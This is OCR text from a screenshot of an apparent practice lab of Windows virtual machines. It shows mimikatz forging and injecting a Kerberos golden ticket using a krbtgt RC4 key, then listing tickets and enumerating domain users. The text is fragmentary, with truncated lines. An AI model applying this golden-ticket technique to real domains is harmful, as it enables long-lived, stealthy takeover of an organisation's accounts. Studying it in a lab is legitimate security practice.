 win2012 域控制器 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
win2008 FTP 服务器
win7 办公电脑
win2012 域控制器
mimikatz 2.2.0 x64 (oe.eo)
ServiceKey: 844854d0e8a1a657b2ed5c806f938c01 - rc4_hmac_nt
Lifetime  : 2024/11/2 17:53:17 ; 2034/10/31 17:53:17 ; 2034/10/31 17:53:17
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'lisi @ wasj.test' successfully submitted for current session
mimikatz # kerberos:list
ERROR mimikatz_doLocal ; "kerberos:list" command of "
!
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require modu
exit  -  Quit mimikatz
cls  -  Clear screen (doesn't work with
answer  -  Answer to the Ultimate Question
Everything
coffee  -  Please, make me a coffee!
sleep  -  Sleep an amount of milliseconds
log  -  Log mimikatz input/output to fil
base64  -  Switch file input/output base64
version  -  Display some version information
cd  -  Change or display current direct
localtime  -  Displays system local date and t
hostname  -  Displays system local hostname
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2024/11/2 17:53:17 ; 2034/10/3
53:17
Server Name       : krbtgt/wasj.test @ wasj.test
Client Name       : lisi @ wasj.test
Flags 40e00000    : pre_authent ; initial ; renewa
mimikatz #
文件 主页 共享 查看
网络 WIN7-X64
收藏夹
下载
桌面
最近访问的位置
这台电脑
网络
DC
WIN7-X64
smb
管理员: 命令提示符
2023/11/29  16:46    <DIR>          Users
2024/10/18  17:15    <DIR>          Windows
0 个文件              0 字节
6 个目录  8,305,295,360 可用字节
C:\Users\Administrator>net user  /domain
\\DC 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest                    krbtgt
win2008                  win7
命令成功完成。
C:\Users\Administrator>whoami /user
用户信息
----------------
用户名             SID
================== ============================================
wasj\administrator S-1-5-21-1449925610-700517293-2636695646-500
C:\Users\Administrator>
激活 Windows
转到"控制面板"中的"系统"以激活 Windows。
er 2012 R2 Standard
Build 9600
英
17:58
2024/11/2
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。